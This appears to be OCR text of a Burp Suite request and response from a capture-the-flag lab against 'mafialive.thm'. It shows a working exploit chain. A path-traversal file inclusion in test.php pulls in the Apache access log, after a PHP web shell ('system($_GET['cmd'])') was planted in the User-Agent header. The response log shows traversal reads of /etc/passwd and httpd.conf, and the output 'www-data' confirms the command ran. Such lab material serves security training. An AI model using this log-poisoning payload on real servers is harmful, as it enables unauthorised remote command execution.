 Request
Pretty Raw Hex
\n
1 GET /test.php?view=
/var/www/html/development_testing/..//..//..//..//../var/log/apache2/acces
s.log&cmd=whoami HTTP/1.1
2 Host: mafialive.thm
3 User-Agent: Mozilla/5.0 <?php system($_GET['cmd']); ?> (X11; Linux x86_64;
rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Upgrade-Insecure-Requests: 1
9
10
Response
Pretty Raw Hex Render
\n
(X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0"
393 10.6.24.127 - - [24/Nov/2024:15:16:41 +0530] "GET
/test.php?view=/var/www/html/development_testing/mrrobot.php?page=/usr/lo
cal/etc/apache24/httpd.conf HTTP/1.1" 200 514 "-" "Mozilla/5.0 (X11;
Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0"
394 10.6.24.127 - - [24/Nov/2024:15:16:56 +0530] "GET
/test.php?view=/var/www/html/development_testing/..//..//..//../usr/local
/etc/apache24/httpd.conf HTTP/1.1" 200 514 "-" "Mozilla/5.0 (X11; Linux
x86_64; rv:109.0) Gecko/20100101 Firefox/115.0"
395 10.6.24.127 - - [24/Nov/2024:15:17:44 +0530] "GET
/test.php?view=/var/www/html/development_testing/mrrobot.php HTTP/1.1"
200 536
"http://mafialive.thm/test.php?view=/var/www/html/development_testing/../
/..//..//../etc/passwd" "Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0"
396 10.6.24.127 - - [24/Nov/2024:15:20:09 +0530] "GET
/test.php?view=/var/www/html/development_testing/..//..//..//..//../var/l
og/apache2/access.log HTTP/1.1" 200 72218 "-" "Mozilla/5.0 (X11; Linux
x86_64; rv:109.0) Gecko/20100101 Firefox/115.0"
397 10.6.24.127 - - [24/Nov/2024:15:23:00 +0530] "GET
/test.php?view=/var/www/html/development_testing/..//..//..//..//../var/l
og/apache2/access.log HTTP/1.1" 200 3867 "-" "Mozilla/5.0 (X11; Linux
x86_64; rv:109.0) Gecko/20100101 Firefox/115.0"
398 10.6.24.127 - - [24/Nov/2024:15:23:54 +0530] "GET
/test.php?view=/var/www/html/development_testing/..//..//..//..//../var/l
og/apache2/access.log HTTP/1.1" 200 3879 "-" "www-data
399 "
400 </div>
401 </body>
402
</html>